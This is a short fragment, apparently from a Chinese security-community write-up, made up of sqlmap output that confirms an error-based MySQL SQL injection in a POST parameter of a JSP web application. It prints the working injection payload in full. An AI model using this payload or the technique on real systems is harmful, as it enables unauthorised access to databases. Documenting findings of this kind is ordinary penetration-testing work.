 [09:42:08] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (FLOOR)' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 321 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: flag=1&bmsearch=&consult_title=111&gecs_system_department=') AND (SELECT 2887 FROM(SELECT COUNT(*),CONCAT(
x716a7a7071,(SELECT (ELT(2887=2887,1))),0x716b706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
XlVD
---
[09:42:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:42:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0
HACK之道
先知社区